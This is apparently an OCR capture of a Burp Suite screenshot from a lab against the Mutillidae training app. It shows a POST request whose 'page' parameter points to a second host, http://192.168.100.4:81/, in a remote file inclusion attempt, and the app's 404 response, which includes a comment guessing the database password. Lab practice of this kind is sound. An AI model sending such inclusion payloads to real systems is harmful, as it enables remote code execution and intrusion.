 Send
Cancel
<
>
Target: http://192.168.100.19
?
Request
Raw Params Headers Hex
POST /mutillidae/index.php?page=http://192.168.100.4:81/ HTTP/1.1
Host: 192.168.100.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.100.19/mutillidae/index.php?page=add-to-your-blog.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
Cookie: showhints=1; PHPSESSID=bi3olv5r0j38iavrvmelp00q45;
security_level=0; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada; Server=b3dhc3Bid2E=
Connection: close
Upgrade-Insecure-Requests: 1
csrf-token=&blog_entry=1234&add-to-your-blog-php-submit-button=Save+Blog+
Entry
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
href="./includes/pop-up-help-context-generator.php?pagename=http://192.16
8.100.4:81/"
class="colorbox"
title="Help me with page http://192.168.100.4:81/"
style="color: #000000;">
<img alt="Help Me!" align="middle"
src="./images/help-easy-button-48-48.png" />
Help Me!
</a>
</span>
</div>
<table style="margin-left:auto; margin-right:auto;">
<tr id="id-bad-page-tr">
<td colspan="2" class="error-message">
Validation Error: 404 - Page Not Found
</td>
</tr>
</table>
<!-- I think the database password is set to blank or
perhaps samurai.
It depends on whether you installed this web
app from irongeeks site or
are using it inside Kevin Johnsons Samurai web
? < + > 404 1 match